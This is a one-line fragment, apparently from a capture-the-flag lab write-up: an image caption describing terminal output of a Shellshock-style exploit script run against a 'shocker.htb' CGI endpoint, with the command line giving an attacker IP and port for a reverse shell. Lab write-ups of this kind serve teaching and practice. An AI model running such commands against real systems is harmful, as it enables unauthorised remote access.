 Terminal output of python shock.py 10.10.14.79 1234 http://shocker.htb/cgi-bin/user.sh showing a reverse shell connection
